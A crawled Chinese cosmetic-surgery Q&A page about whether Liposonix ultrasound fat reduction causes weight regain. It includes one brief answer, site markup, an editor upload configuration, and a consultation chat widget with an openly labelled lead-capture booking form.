

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.meibangw.com/q-1962.html
body_size: 7696
content:

 <!-- 公共头部--> 
<!DOCTYPE html>
<html lang="cn"><head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1"><title>「Liposonix立塑聚焦音波减脂」会有复胖的问题吗？ - 美帮网</title><meta name="description" content="治疗区域的脂肪细胞会永久受到破坏，并代谢出体外，建议维持效果最好的方式便是养成良好的饮食习惯切勿暴饮暴食。" /><meta name="keywords" content="音波,问题,复胖,减脂,Liposonix" />
<link rel="stylesheet"	href="http://www.meibangw.com/static/responsive_fly/res/layui/css/layui.css">
<link rel="stylesheet"	href="http://www.meibangw.com/static/responsive_fly/res/css/global.css">
<link rel="stylesheet"	href="http://www.meibangw.com/static/responsive_fly/res/css/main.css">
<script src="http://www.meibangw.com/static/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="http://www.meibangw.com/static/responsive_fly/res/layui/layui.js" type="text/javascript"></script>

    <script type="text/javascript">
    
  
          var g_site_url = "http://www.meibangw.com/";
            var g_site_name = "美帮网";
            var g_prefix = "";
            var g_suffix = ".html";
            var g_uid = 0;
            var qid = 0;
            </script>
            </head>
<body> <link rel="stylesheet" href="http://www.meibangw.com/static/responsive_qaengine/bootstrap.css">
    <link rel="stylesheet" href="http://www.meibangw.com/static/responsive_qaengine/main.css">
    <link rel="stylesheet" href="http://www.meibangw.com/static/responsive_qaengine/custom.css">
    <link href="http://www.meibangw.com/static/responsive_qaengine/font-awesome/css/font-awesome.css" rel="stylesheet">
<div class="container-fluid">
    <div class="row">
        <header id="header">
            <div class="col-md-2 col-xs-2" id="logo">
                <div class="ask-logo"><a href="http://www.meibangw.com/" title="美帮网">美帮网</a></div>
            </div><!-- logo -->
                        <div id="menu_qa" class="col-md-8 col-xs-8">
                <div class="header-menu">
                    <ul>
                    <!-- 导航最多显示7个，因为索引从0开始，maxnavnum=6实际显示7个导航 -->
                                                                                          
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/index.html" title="美帮网首页">美帮网</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/category/viewtopic/hot" title="美帮网话题">话题</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/doing/default.html" title="问答动态">动态</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/expert/default.html" title="问答专家">专家</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/topic/default.html" title="知识专题">文章</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/user/activelist.html" title="活跃用户">作者</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/note/list.html" title="站内公告">公告</a></li>
                      
                                                                                                                            
                                      <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-114"><i class="fa fa-chevron-circle-down"></i><a href="javascript:void(0);">更多</a>
                            <ul class="sub-menu">
                               
                                                                                                                                                                                                                                                                                                                                                                                                       

      <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a  href="http://www.meibangw.com/rule/index.html" title="网站积分来源">积分规则</a></li>                 
                                                    </ul>
                        </li>
                                  
                  
                    </ul>
                </div><!-- menu -->
                <div class="header-search-wrapper">
            
                    <form id="header_search" method="POST" action="http://www.meibangw.com/question/search.html" class="disable-mobile-search">
                        <input type="text" name="word" required="" value="" placeholder="输入关键词后按回车键" autocomplete="off">
                        <i class="fa fa-search"></i>
                        <div id="search_preview" class="search-preview empty"></div>
                    </form>
                </div><!-- search -->
            </div>
                                     <div id="login_qa" class="col-md-2 col-xs-2 btn-group ">

                <a class="login-url" href="http://www.meibangw.com/user/login.html" data-toggle="modal" style="color:#009688">
                    登录 或 注册						</a>

            </div>
                        <!-- avatar -->
        </header>
        <!-- END HEADER -->
 <!-- 首页导航 --> 
<div class="fly-panel fly-column">
  <div class="layui-container">
    <ul class="layui-clear">
                                               
      <li class=" "><a  href="http://www.meibangw.com/index.html" title="美帮网首页">美帮网</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/category/viewtopic/hot" title="美帮网话题">话题</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/doing/default.html" title="问答动态">动态</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/expert/default.html" title="问答专家">专家</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/topic/default.html" title="知识专题">文章</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/user/activelist.html" title="活跃用户">作者</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/note/list.html" title="站内公告">公告</a></li> 
                                                                                                       
      <li class=" "><a  href="http://www.meibangw.com/rule/index.html" title="网站积分来源">积分规则</a></li> 
                              <li class=" layui-hide-sm layui-show-md-inline-block"><span class="fly-mid"></span></li> 
          </ul> 
    
    <div class="fly-column-right layui-hide-xs"> 
      <span class="fly-search"><i class="layui-icon"></i></span> 
      <a href="http://www.meibangw.com/question/add.html" class="layui-btn">发表新帖</a> 
    </div> 
    <div class="layui-hide-sm layui-show-xs-block" style="margin-top: -10px; padding-bottom: 10px; text-align: center;"> 
      <a href="http://www.meibangw.com/question/add.html" class="layui-btn">发表新帖</a> 
    </div> 
  </div>
</div><div class="layui-container">
  <div class="layui-row layui-col-space15">
    <div class="layui-col-md8 content detail">
      <div class="fly-panel detail-box">
 
      <h1>「Liposonix立塑聚焦音波减脂」会有复胖的问题吗？</h1>
        <div class="fly-detail-info">
                    <a href="http://www.meibangw.com/c-159"><span class="layui-badge layui-bg-green fly-detail-column">镭射激光</span></a>
          
            
                  
                    <span class="layui-badge" style="background-color: #5FB878;">已结</span>                                         
          <div class="fly-admin-box" data-id="123">
                               <a href="http://www.meibangw.com/question/attentto/1962.html"><span class="layui-badge layui-bg-blue fly-detail-column">关注</span></a>
         
                                       </div>
          <span class="fly-list-nums"> 
            <a href="#comment"><i class="iconfont" title="回答">&#xe60c;</i> 1</a>
            <i class="iconfont" title="人气">&#xe60b;</i> 1568          </span>
        </div>
        <div class="detail-about">
                       <a class="fly-avatar" href="http://www.meibangw.com/u-321.html" style="top:3px;">
            <img src="http://www.meibangw.com//static/css/default/avatar.gif" alt="q1149756999" >
          </a>
          <div class="fly-detail-user">
            <a href="http://www.meibangw.com/u-321.html" class="fly-link">
              <cite>q1149756999</cite>
                          
            </a>
            <span class="hide">2020-03-29 16:55</span>
          </div>
                    <div class="detail-hits" data-id="123">
                                 </div>
        </div>
                            <div class="relativetags">
              相关标签:
     <a href="http://www.meibangw.com/tag/yinbo.html" title="音波"
target="_blank" class="project-tag-14">

  <button type="button" class="layui-btn layui-btn-xs layui-btn-warm "><i class="layui-icon layui-icon-note"></i> 音波</button>
</a>
<a href="http://www.meibangw.com/tag/wenti.html" title="问题"
target="_blank" class="project-tag-14">

  <button type="button" class="layui-btn layui-btn-xs layui-btn-warm "><i class="layui-icon layui-icon-note"></i> 问题</button>
</a>
<a href="http://www.meibangw.com/tag/fupang.html" title="复胖"
target="_blank" class="project-tag-14">

  <button type="button" class="layui-btn layui-btn-xs layui-btn-warm "><i class="layui-icon layui-icon-note"></i> 复胖</button>
</a>
<a href="http://www.meibangw.com/tag/jianzhi.html" title="减脂"
target="_blank" class="project-tag-14">

  <button type="button" class="layui-btn layui-btn-xs layui-btn-warm "><i class="layui-icon layui-icon-note"></i> 减脂</button>
</a>
<a href="http://www.meibangw.com/tag/iposonix.html" title="Liposonix"
target="_blank" class="project-tag-14">

  <button type="button" class="layui-btn layui-btn-xs layui-btn-warm "><i class="layui-icon layui-icon-note"></i> Liposonix</button>
</a>
  </div>
      </div>
      
      <div class="fly-panel detail-box" id="flyReply">
        <fieldset class="layui-elem-field layui-field-title" style="text-align: center;">
          <legend>1条回答</legend>        </fieldset>

        <ul class="jieda" id="jieda">
                    <li data-id="111" class="jieda-daan">
            <a name="item-1111111111"></a>
            <div class="detail-about detail-about-reply">
                         <a class="fly-avatar" href="">
                <img src="http://www.meibangw.com/data/avatar/000/00/53/small_000005309.jpg" alt=" 李昌 ">
              </a>
              <div class="fly-detail-user">
                <a href="" class="fly-link">
                  <cite> 李昌</cite>
                                             
                </a>
                
                <span>(最佳回答者)</span>
            
              </div>              <div class="detail-hits">
                <span>2020-03-29 21:50</span>
              </div>

              <i class="iconfont icon-caina" title="最佳答案"></i>
            </div>
            <div class="detail-body jieda-body photos">
    <div class="yuyue">
  <form action="https://116.211.143.79:7777/yuyue/" method="post">
   <input type="hidden" name="syue" value="1">
   <input type="hidden" name="durl" value="http://www.meibangw.com/q-1962.html">
   <input type="hidden" name="dtitle" value="「Liposonix立塑聚焦音波减脂」会有复胖的问题吗？">
   <input name="xingming" type="text" placeholder="请输入姓名">
   <input name="phone" type="text" placeholder="请输入手机号">
   <input type="submit" name="dosubmit" value="免费提交预约报价">
  </form>
</div>
              <p>          <p>治疗区域的脂肪细胞会永久受到破坏，并代谢出体外，建议维持效果最好的方式便是养成良好的饮食习惯切勿暴饮暴食。</p><p><br></p></p>
             <div class="appendcontent">
                                                        </div>
            </div>
            <div class="jieda-reply">
              <span class="jieda-zan button_agree" type="zan" data-id='1962'>
                <i class="iconfont icon-zan"></i>
                <em>24</em>
              </span>
                   <span type="reply" class="showpinglun" data-id="1962">
                <i class="iconfont icon-svgmoban53"></i>
               讨论(1)
              </span>
                                                  
              
              <div class="jieda-admin">
                          
             
       
          
              </div>
            </div>
                         <div class="comments-mod "  style="display: none; float:none;padding-top:10px;" id="comment_1962">
                    <div class="areabox clearfix">

<form class="layui-form" action="">
               
            <div class="layui-form-item">
    <label class="layui-form-label" style="padding-left:0px;width:60px;">发布评论:</label>
    <div class="layui-input-block" style="margin-left:90px;">
         <input type="text" placeholder="不少于5个字" AUTOCOMPLETE="off" class="comment-input layui-input" name="content" />
                        <input type='hidden' value='0' name='replyauthor' />
    </div>
    <div class="mar-t10"><span class="fr layui-btn layui-btn-sm addhuidapinglun" data-id="1962">提交评论 </span></div>
  </div>
  
</form>
                    </div>
                    <hr>
                    <ul class="my-comments-list nav">
                        <li class="loading">
                        <img src='http://www.meibangw.com/static/css/default/loading.gif' align='absmiddle' />
                        &nbsp;加载中...
                        </li>
                    </ul>
                </div>
          </li>
                              				            
           <style>
   
.laypage-main a, .laypage-main span {
    display: inline-block;
}
        </style>                  </ul>
        
        <div class="layui-form layui-form-pane">
          <form id="huidaform"  name="answerForm"  method="post">
            
            <div class="layui-form-item layui-form-text">
              <a name="comment"></a>
              <div class="layui-input-block">
            
    
<script src="http://www.meibangw.com/static/js/neweditor/ueditor.config.js" type="text/javascript"></script>
<script src="http://www.meibangw.com/static/js/neweditor/ueditor.all.js" type="text/javascript"></script>
<script type="text/plain" id="editor"  name="content"  style="width:100%;height:200px;"></script>                                 
<script type="text/javascript">
                                 var isueditor=1;
            var editor = UE.getEditor('editor',{
                //这里可以选择自己需要的工具按钮名称,此处仅选择如下五个
                toolbars:[['fullscreen',  '|', 'undo', 'redo', '|', 'bold', 'italic', 'underline', 'fontborder', 'strikethrough', 'removeformat', 'formatmatch', 'autotypeset', 'blockquote', 'pasteplain', '|', 'forecolor', 'backcolor', 'insertorderedlist', 'insertunorderedlist', 'selectall', 'cleardoc', '|', 'rowspacingtop', 'rowspacingbottom', 'lineheight', '|', 'customstyle', 'paragraph', 'fontfamily', 'fontsize', '|', 'indent', '|', 'justifyleft', 'justifycenter', 'justifyright', 'justifyjustify', '|', 'link', 'unlink', 'anchor', '|', 'simpleupload', 'insertimage', 'scrawl', 'insertvideo', 'attachment', 'map', 'insertcode', '|', 'horizontal', '|', 'preview', 'searchreplace', 'drafts']],
            
                initialContent:'',
                //关闭字数统计
                wordCount:false,
                zIndex:2,
                //关闭elementPath
                elementPathEnabled:false,
                //默认的编辑区域高度
                initialFrameHeight:250
                //更多其他参数，请参考ueditor.config.js中的配置项
                //更多其他参数，请参考ueditor.config.js中的配置项
            });
                        editor.ready(function() {
            	editor.setDisabled();
            	});
                            $("#editor").find("*").css("max-width","362px");
        </script>              </div>
            </div>
                          
    

        
         <div class="layui-form-item">
                <label for="L_vercode" class="layui-form-label">验证码</label>
                <div class="layui-input-inline">
                  <input type="text"  id="code" name="code"   value="" required lay-verify="required" placeholder="图片验证码" autocomplete="off" class="layui-input">
                </div>
                <div class="layui-form-mid">
                  <span style="color: #c00;"><img class="hand" src="http://www.meibangw.com/user/code.html" onclick="javascript:updatecode();" id="verifycode"><a class="changecode"  href="javascript:updatecode();">&nbsp;看不清?</a></span>
                </div>
              </div>
                                  <div class="layui-form-item">
                    <input type="hidden" value="1962" id="ans_qid" name="qid">
   <input type="hidden" id="tokenkey" name="tokenkey" value=''/>
                <input type="hidden" value="「Liposonix立塑聚焦音波减脂」会有复胖的问题吗？" id="ans_title" name="title"> 
             
              <div class="layui-btn    layui-btn-disabled"  id="ajaxsubmitasnwer" >提交回复</div>
            </div>
          </form>
        </div>
      </div>
      <input type="hidden" value="1962" id="adopt_qid"	name="qid" /> 
      <input type="hidden" id="adopt_answer" value="0"	name="aid" />
    </div>
    <div class="layui-col-md4">
          
 <!-- 热门讨论问题 -->
     
                             <dl class="fly-panel fly-list-one">
        <dt class="fly-panel-title">美帮网热议</dt>
            <!-- 本周热门讨论问题显示10条time desc,answers desc-->
                  
         <dd>
          <a href="http://www.meibangw.com/q-3022.html">波力媚魔滴果冻是圆盘状还是水滴形？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-5469.html">隆胸术后会用弹性纱布或胶布固定多久？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-5370.html">抽完脂后怎么保养，会复胖吗？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-2480.html">自体脂肪隆胸可以维持多久？需要做几次？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-470.html">拉皮手术后注意事项有哪些？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-3522.html">除了吃止痛药以外，还有什么方法可以减轻术后肿胀的不适感？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-2123.html">跟传统隆胸比较TUBA之病患多快可恢复？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-1089.html">请问削骨手术可以合并其他手术一起进行吗?</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-4603.html">为什么我会「有狐臭」呢？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-5375.html">肉毒杆菌素注射需要注意些什么吗？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
                     </dl>
                         
   <div class="fly-panel">
        <h3 class="fly-panel-title" style="margin-top: 0px;">美帮网推荐</h3>
        <!-- 站长推荐文章6条-->
                   
        <ul class="fly-panel-main fly-list-static">
                           <li>
            <a href="http://www.meibangw.com/article-3245.html" target="_blank">上海双眼皮修复医生马娟和郑小红谁做双眼皮修复好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3244.html" target="_blank">上海眼修复专家杜园园和张楚哪个医生双眼皮修复技术好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3243.html" target="_blank">深圳鼻修复医生吴付习和张辉哪个医生做鼻修复技术好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3242.html" target="_blank">上海瑞格刘平、张楚、杨海平哪个医生做双眼皮修复好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3241.html" target="_blank">北京做双眼皮专家胡彬和吴焱秋哪个医生割双眼皮技术好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3240.html" target="_blank">北京姬东硕和宗宪磊哪个做双眼皮好？姬东硕和宗宪磊割双眼皮预约咨询电话</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3239.html" target="_blank">北京做双眼皮专家八大处林琳和卢建建哪个医生割双眼皮好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3238.html" target="_blank">郑州郭金冉和孟宝玺割双眼皮哪个好？郭金冉孟宝玺做双眼皮预约电话</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3237.html" target="_blank">郑州割双眼皮杨振和李敏锐哪个医生割双眼皮好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3236.html" target="_blank">上海曾翾和杨晨光哪个医生回包内眼角技术好？</a>
          </li>
               </ul>
      </div> 
 <!-- 右侧广告位 -->
    
                     <!--       <div class="fly-panel">
<div class="fly-panel-title">
广告合作方 <span class="fly-mid"></span> <a href="#"
class="fly-link fly-joinad    ">广告申请</a>
</div>
<div class="fly-panel-main" style="padding: 13px 15px;">
<a			href="http://git.whatsns.com/whatsns/whatsns-fly.git"			target="_blank" rel="nofollow" class="fly-zanzhu fly-zanzhu-img"			id="fly-spm-event-diamonds-1" time-limit="2020-04-15 0:0:0"			style="background: none;"> 
<img			src="http://www.meibangw.com/static/responsive_fly/res/images/down.png"			alt="whatsns-fly响应式模板下载">
</a>

</div>
</div>
                        -->       <!-- 右侧微信二维码 -->
    
    </div>
  </div>
</div>
<div id="bdtts_div_id">

</div>
<script type="text/javascript">var needcode=1; 
</script>

 <!-- 公共底部 --> 

<div class="fly-footer">
  <p><a href="http://www.meibangw.com/" target="_blank">美帮网</a> 2026 &copy; <a href="http://www.meibangw.com/" target="_blank">www.meibangw.com 版权所有</a></p>
  <p>
    <a href="http://www.meibangw.com/rss/list.html" target="_blank">站点地图</a>
    <a href="http://www.meibangw.com/tags/default.html" target="_blank">站点标签</a>
    <a href="http://www.meibangw.com/ask" target="_blank">站点题库</a>
  </p>
</div>

<div class="layui-hide-md">
<style>
  .ui-footer-btn .ui-tiled .current, .ui-footer-btn .ui-tiled i.current {
        color:#0085ee;
    }
    .ui-footer li i{
        font-size: 20px;
        color: #333333;
    }
    .ui-footer li h6{
        font-size: 13px;
    }

        .ui-footer-btn .ui-tiled .current, .ui-footer-btn .ui-tiled i.current {
        color:#0085ee;
    }

  
 
    #footer{
        margin-bottom: 50px;
        }
        .ui-footer-btn .ui-tiled {
    height: 100%;
}
.ui-flex, .ui-tiled {
    display: -webkit-box;
    width: 100%;
    -webkit-box-sizing: border-box;
}

.ui-footer {
    z-index: 1;
}
.ui-footer-btn {
    background: #fff;
    color: #777;
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
}
.ui-footer {
    bottom: 0;
    height: 56px;
}

.ui-tiled li {
    -webkit-box-flex: 1;
    width: 100%;
    text-align: center;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-box-pack: center;
    -webkit-box-align: center;
}
.ui-footer-btn .ui-tiled .current, .ui-footer-btn .ui-tiled i.current {
    color: #0085ee;
}
     .layui-fixbar {
    position: fixed;
    left: 15px;
    bottom: 65px;
    z-index: 999999;
}   
.site-tree-mobile {
  bottom: 65px !important;
}

@media screen and (-webkit-min-device-pixel-ratio: 2)
.ui-border-t, .ui-border-b, .ui-border-tb {
    background-repeat: repeat-x;
    -webkit-background-size: 100% 1px;
}
@media screen and (-webkit-min-device-pixel-ratio: 2)
.ui-border-t {
    background-position: left top;
    background-image: -webkit-gradient(linear,left bottom,left top,color-stop(0.5,transparent),color-stop(0.5,#e0e0e0),to(#e0e0e0));
}
@media screen and (-webkit-min-device-pixel-ratio: 2)
.ui-border-t, .ui-border-b, .ui-border-l, .ui-border-r, .ui-border-tb {
    border: 0;
}



</style>
<footer class="ui-footer ui-footer-btn ">
    <ul class="ui-tiled ui-border-t">
        <li class="">
            <a href="http://www.meibangw.com/" class="">

                <i class="layui-icon layui-icon-home " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>首页</h6></div>
            </a>

        </li>
            <li>
            <a href="http://www.meibangw.com/ask">
                <i class="layui-icon layui-icon-log " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>问答</h6></div>

            </a>
        </li>
        
         <li>
            <a href="http://www.meibangw.com/article">
                <i class="layui-icon layui-icon-list " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>文章</h6></div>

            </a>
        </li>
        
        <li >
            <a href="http://www.meibangw.com/question/add.html">
                <i class="layui-icon layui-icon-edit " style="line-height: 34px;"></i>
                <div  class="myaddquestion ui-txt-muted "><h6>提问</h6></div>

            </a>
        </li>
       
             
        <li>
            <a href="http://www.meibangw.com/expert/index.html">
                <i class="layui-icon layui-icon-user " style="line-height: 34px;"></i>
                <div  class="ui-txt-muted "><h6>专家</h6></div>

            </a>
        </li>
       
        <li>
                    
                         <a href="http://www.meibangw.com/user/login.html" >
               
                <i class="layui-icon layui-icon-friends " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>我的</h6></div>

            </a>
                    </li>

    </ul>

</footer></div> <script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script><script type="text/javascript" src="/zlxf/tj.js"></script><script type="text/javascript" src="https://www.meibangw.com/api/pos.php"></script> <script>
layui.use(['jquery', 'layer'], function(){ 
  var $ = layui.$ //重点处
  ,layer = layui.layer;
  var tips;
  $(".link-tips").hover(function () { 
      tips = layer.tips($(this).attr("title"), $(this),{
         tips: [1, '#555555']
         // 上右下左四个方向，通过1-4进行方向设定
     });
     
 },function(){
 	layer.close(tips);
 }); $(".lazy").each(function(){
 $(this).attr("src",$(this).attr("data-original"))
 })
});
 

</script>


<script>

layui.cache.page = 'user';
layui.cache.user = {
  username: '游客'
  ,uid: -1  ,avatar: 'http://www.meibangw.com//static/css/default/avatar.gif'
  ,experience: 83
  ,sex: '男'
};
layui.config({
  version: "3.0.0"
  ,base: 'http://www.meibangw.com/static/responsive_fly/res/mods/' 
}).extend({
  fly: 'index'
}).use('fly');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.meibangw.com/static/js/neweditor/php/controller.php?action=config&&noCache=1769439281091
body_size: 634
content:
{"imageActionName":"uploadimage","imageFieldName":"upfile","imageMaxSize":2048000,"imageAllowFiles":[".png",".jpg",".jpeg",".gif",".bmp"],"imageCompressEnable":true,"imageCompressBorder":1600,"imageInsertAlign":"none","imageUrlPrefix":"","iswatermark":"true","imagePathFormat":"\/data\/ueditor\/php\/upload\/image\/{yyyy}{mm}{dd}\/{time}{rand:6}","scrawlActionName":"uploadscrawl","scrawlFieldName":"upfile","scrawlPathFormat":"\/data\/ueditor\/php\/upload\/image\/{yyyy}{mm}{dd}\/{time}{rand:6}","scrawlMaxSize":2048000,"scrawlUrlPrefix":"","scrawlInsertAlign":"none","snapscreenActionName":"uploadimage","snapscreenPathFormat":"\/data\/ueditor\/php\/upload\/image\/{yyyy}{mm}{dd}\/{time}{rand:6}","snapscreenUrlPrefix":"","snapscreenInsertAlign":"none","catcherLocalDomain":["127.0.0.1","localhost","img.baidu.com"],"catcherActionName":"catchimage","catcherFieldName":"source","catcherPathFormat":"\/data\/ueditor\/php\/upload\/image\/{yyyy}{mm}{dd}\/{time}{rand:6}","catcherUrlPrefix":"","catcherMaxSize":2048000,"catcherAllowFiles":[".png",".jpg",".jpeg",".gif",".bmp"],"videoActionName":"uploadvideo","videoFieldName":"upfile","videoPathFormat":"\/data\/ueditor\/php\/upload\/video\/{yyyy}{mm}{dd}\/{time}{rand:6}","videoUrlPrefix":"","videoMaxSize":102400000,"videoAllowFiles":[".flv",".swf",".mkv",".avi",".rm",".rmvb",".mpeg",".mpg",".ogg",".ogv",".mov",".wmv",".mp4",".webm",".mp3",".wav",".mid"],"fileActionName":"uploadfile","fileFieldName":"upfile","filePathFormat":"\/data\/ueditor\/php\/upload\/file\/{yyyy}{mm}{dd}\/{time}{rand:6}","fileUrlPrefix":"","fileMaxSize":51200000,"fileAllowFiles":[".png",".jpg",".jpeg",".gif",".bmp",".flv",".swf",".mkv",".avi",".rm",".rmvb",".mpeg",".mpg",".ogg",".ogv",".mov",".wmv",".mp4",".webm",".mp3",".wav",".mid",".rar",".zip",".tar",".gz",".7z",".bz2",".cab",".iso",".doc",".docx",".xls",".xlsx",".ppt",".pptx",".pdf",".txt",".md",".xml"],"imageManagerActionName":"listimage","imageManagerListPath":"\/data\/ueditor\/php\/upload\/image\/","imageManagerListSize":20,"imageManagerUrlPrefix":"","imageManagerInsertAlign":"none","imageManagerAllowFiles":[".png",".jpg",".jpeg",".gif",".bmp"],"fileManagerActionName":"listfile","fileManagerListPath":"\/data\/ueditor\/php\/upload\/file\/","fileManagerUrlPrefix":"","fileManagerListSize":20,"fileManagerAllowFiles":[".png",".jpg",".jpeg",".gif",".bmp",".flv",".swf",".mkv",".avi",".rm",".rmvb",".mpeg",".mpg",".ogg",".ogv",".mov",".wmv",".mp4",".webm",".mp3",".wav",".mid",".rar",".zip",".tar",".gz",".7z",".bz2",".cab",".iso",".doc",".docx",".xls",".xlsx",".ppt",".pptx",".pdf",".txt",".md",".xml"]}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://116.211.143.79:7777/welive.php?a=621256861&group=NaN&gid=&id=&fn=&r=0.8709477440300357&d=&url=aHR0cDovL3d3dy5tZWliYW5ndy5jb20vcS0xOTYyLmh0bWw=&ref=
body_size: 3812
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<title>全国整形专家在线预约咨询</title>
<link rel="shortcut icon" href="/public/img/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="public/guest.css?v=6.4.0">
<script type="text/javascript" src="public/jquery.126.js"></script>
<script type="text/javascript" src="public/jquery.scrollbar.js" ></script>
<script type="text/javascript">
SYSDIR = "/",
COLOR_STYLE = "1",
COOKIE_USER = "NvDrLvNo1MM7user",
SYSKEY = "yxu4TLsi",
SYSCODE = "994cEaePShc1PxyjK4nFoK19cIdsUC4sE0G5H98gvKOt9yLInAz9UxxGkpQsf4AJLHl3vJ2JqMOEseuKSA",
WS_HEAD = "wss://",
WS_HOST = "",
WS_PORT = "8420",
welive_domain = "",
update_time = 3051,
offline_time = 1200000,
auth_upload = 1,
upload_filesize = 8,
guest = {group: 1, gid: 0, oid: 0, fn: "", aid: 0, au: 0, an: "", sess: "", lang: 1, agent: "Chrome 131.0.0.0", fromurl: "http://www.meibangw.com/q-1962.html"},
welcome = "您好，我是整形咨询燕子! 微信：<font color='red'>lizhuli0801</font>  电话：<font color='red'>400-897-3360</font>。如果您不方便打字, 请直接留下您的联系方式。<br /><br />您想了解哪方面的项目呢？",
comment_note = "<b>您还可以通知以下方式联系我们:</b><br>电话: <font color='red'>400-897-3360</font><br>微信: <font color='red'>meili860328</font>",
langs = {"welive":"\u5728\u7ebf\u5ba2\u670d","msg":"\u65b0\u6d88\u606f","send":"\u53d1 \u9001","trans_to":"\u8f6c\u4eba\u5de5\u5ba2\u670d","trans_to_m":"\u8f6c\u4eba\u5de5","shutdown":"\u62b1\u6b49, \u5ba2\u670d\u7cfb\u7edf\u5df2\u5173\u95ed!","connecting":"\u6b63\u5728\u4e3a\u60a8\u8fde\u63a5\u5ba2\u670d ...","failed":"\u8fde\u63a5\u5931\u8d25, 6\u79d2\u540e\u81ea\u52a8\u91cd\u8bd5 ...","connected":"\u5ba2\u670d\u8fde\u63a5\u6210\u529f","offline":" \u6682\u65f6\u79bb\u7ebf, 60\u79d2\u540e\u4ecd\u672a\u4e0a\u7ebf, \u5c06\u4e3a\u4f60\u8f6c\u63a5\u5176\u4ed6\u5ba2\u670d, \u8bf7\u7b49\u5019 ...","aback":" \u91cd\u65b0\u4e0a\u7ebf\u4e86!","autooff":"\u957f\u65f6\u95f4\u65e0\u4f1a\u8bdd, \u5df2\u81ea\u52a8\u79bb\u7ebf!","kickout":"\u62b1\u6b49! \u60a8\u88ab\u8bf7\u51fa\u4e86\u5ba2\u670d.","banned":"\u62b1\u6b49! \u60a8\u88ab\u7981\u6b62\u53d1\u8a00\u4e86.","unbann":"\u60a8\u7684\u7981\u8a00\u72b6\u6001\u5df2\u89e3\u9664.","transfer":"\u5f53\u524d\u4f1a\u8bdd\u5df2\u7ecf\u8f6c\u63a5\u81f3\u5ba2\u670d: ","records":"... 